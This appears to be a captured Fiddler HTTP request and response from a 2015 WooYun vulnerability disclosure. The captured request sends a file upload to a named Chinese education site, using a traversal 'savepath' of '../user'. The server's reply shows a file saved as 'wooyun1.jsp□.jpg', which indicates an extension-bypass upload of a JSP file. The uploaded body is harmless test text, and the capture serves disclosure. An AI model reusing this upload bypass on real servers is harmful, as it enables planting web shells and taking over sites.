 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.edutech.com.cn/sysImageUploadAction.do?method=uploadimagedeal&savepath=../user&
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.edutech.com.cn/sysImageUploadAction.do?method=uploadimageframe&filetype=&sa
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df18a2a802fe
Accept-Encoding: gzip, deflate
Host: www.edutech.com.cn
Content-Length: 208
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=49B40E199DE8F46B66B9199BF8C0027C.worker1; CNZZDATA1000219474=615756354-142720
-----------------------------7df18a2a802fe
Content-Disposition: form-data; name="thefile"; filename="160_default.jpg"
Content-Type: image/pjpeg
wooyun test
-----------------------------7df18a2a802fe--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Tue, 24 Mar 2015 13:45:19 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 216
<script language="javascript">
var retValue = new Array();
retValue[0] ="../user";
retValue[1] ="wooyun1.jsp□.jpg";
window.parent.window.returnValue=retValue;
window.parent.window.close();
</script>